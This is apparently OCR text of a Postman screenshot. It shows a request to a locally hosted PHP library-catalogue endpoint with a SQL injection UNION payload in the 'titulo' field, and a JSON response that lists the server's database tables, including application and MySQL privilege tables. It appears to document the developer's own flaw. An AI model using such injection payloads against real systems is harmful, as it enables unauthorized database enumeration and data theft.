 [CONFLICT] POST Test Collector
POST http://192.168.0.233/enwi/ph...
No Environment
Untitled Request
Comments
POST
http://192.168.0.233/enwi/php/libro/librosDisponibles.php
Send
Save
Params Authorization Headers (19) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ••• Bulk
titulo
titulo libro de prueba 3' union select 'debo' as titulo, 'limpiar' as aut ...
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 22 ms Size: 3.94 KB Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "mensaje": "true",
3 "datos": [
4 {
5 "titulo": "Libro de Prueba 3",
6 "autor": "Autor de Prueba 3",
7 "edicion": "Edicion 2",
8 "anio": "2002",
9 "numeroCopias": "6"
10 },
11 {
12 "titulo": "debo",
13 "autor": "limpiar",
14 "edicion": "todas",
15 "anio": "las",
16 "numeroCopias": "ALL_PLUGINS|APPLICABLE_ROLES|CHARACTER_SETS|CHECK_CONSTRAINTS|COLLATIONS|COLLATION_CHARACTER_SET_APPLICABILITY|COLUMNS
COLUMN_PRIVILEGES|ENABLED_ROLES|ENGINES|EVENTS|FILES|GLOBAL_STATUS|GLOBAL_VARIABLES|KEY_CACHES|KEY_COLUMN_USAGE|OPTIMIZER_TRACE|
PARAMETERS|PARTITIONS|PLUGINS|PROCESSLIST|PROFILING|REFERENTIAL_CONSTRAINTS|ROUTINES|SCHEMATA|SCHEMA_PRIVILEGES|SESSION_STATUS|
SESSION_VARIABLES|STATISTICS|SYSTEM_VARIABLES|TABLES|TABLESPACES|TABLE_CONSTRAINTS|TABLE_PRIVILEGES|TRIGGERS|USER_PRIVILEGES|VIEWS|
GEOMETRY_COLUMNS|SPATIAL_REF_SYS|CLIENT_STATISTICS|INDEX_STATISTICS|INNODB_SYS_DATAFILES|USER_STATISTICS|INNODB_SYS_TABLESTATS|
INNODB_LOCKS|INNODB_MUTEXES|INNODB_CMPMEM|INNODB_CMP_PER_INDEX|INNODB_CMP|INNODB_FT_DELETED|INNODB_CMP_RESET|INNODB_LOCK_WAITS|
TABLE_STATISTICS|INNODB_TABLESPACES_ENCRYPTION|INNODB_BUFFER_PAGE_LRU|INNODB_SYS_FIELDS|INNODB_CMPMEM_RESET|INNODB_SYS_COLUMNS|
INNODB_FT_INDEX_TABLE|INNODB_CMP_PER_INDEX_RESET|user_variables|INNODB_FT_INDEX_CACHE|INNODB_SYS_FOREIGN_COLS|
INNODB_FT_BEING_DELETED|INNODB_BUFFER_POOL_STATS|INNODB_TRX|INNODB_SYS_FOREIGN|INNODB_SYS_TABLES|INNODB_FT_DEFAULT_STOPWORD|
INNODB_FT_CONFIG|INNODB_BUFFER_PAGE|INNODB_SYS_TABLESPACES|INNODB_METRICS|INNODB_SYS_INDEXES|INNODB_SYS_VIRTUAL|
INNODB_TABLESPACES_SCRUBBING|INNODB_SYS_SEMAPHORE_WAITS|copia|estante|lector|libro|nivel|prestamo|prestamocopia|trabajador|
columns_priv|column_stats|db|event|func|general_log|global_priv|gtid_slave_pos|help_category|help_keyword|help_relation|help_topic|
index_stats|innodb_index_stats|innodb_table_stats|plugin|proc|procs_priv|proxies_priv|roles_mapping|servers|slow_log|tables_priv|
table_stats|time_zone|time_zone_leap_second|time_zone_name|time_zone_transition|time_zone_transition_type|transaction_registry|user
cond_instances|events_waits_current|events_waits_history|events_waits_history_long|events_waits_summary_by_host_by_event_name|
events_waits_summary_by_instance|events_waits_summary_by_thread_by_event_name|events_waits_summary_by_user_by_event_name|
events_waits_summary_by_account_by_event_name|events_waits_summary_global_by_event_name|file_instances|file_summary_by_event_name|
Bootcamp